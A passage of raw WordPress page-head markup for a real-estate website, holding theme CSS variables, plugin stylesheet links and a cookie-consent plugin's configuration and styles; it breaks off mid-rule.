:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }.is-layout-flow  > :first-child{margin-block-start: 0;}.is-layout-flow  > :last-child{margin-block-end: 0;}.is-layout-flow  > *{margin-block-start: 24px;margin-block-end: 0;}.is-layout-constrained  > :first-child{margin-block-start: 0;}.is-layout-constrained  > :last-child{margin-block-end: 0;}.is-layout-constrained  > *{margin-block-start: 24px;margin-block-end: 0;}.is-layout-flex {gap: 24px;}.is-layout-grid {gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:root :where(body){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://bayrakrealestate.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bayrakrealestate.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bayrakrealestate.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bayrakrealestate.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://bayrakrealestate.com/wp-content/uploads/elementor/css/post-38.css?ver=1676498337' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bayrakrealestate.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='elementor-post-524-css' href='https://bayrakrealestate.com/wp-content/uploads/elementor/css/post-524.css?ver=1752085978' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://bayrakrealestate.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://bayrakrealestate.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://bayrakrealestate.com/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://bayrakrealestate.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://bayrakrealestate.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://bayrakrealestate.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bayrakrealestate.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bayrakrealestate.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/bayrakrealestate.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/bayrakrealestate.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.0.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Read More\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Read More<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept the cookie consent<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item 